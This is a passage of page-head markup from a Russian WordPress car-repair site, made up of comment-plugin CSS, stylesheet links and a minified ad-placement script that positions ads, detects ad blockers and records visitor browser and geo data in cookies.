.wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1825" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fuaz-patriot-zamena-shkvornej-na-bronzovye.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fuaz-patriot-zamena-shkvornej-na-bronzovye.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var 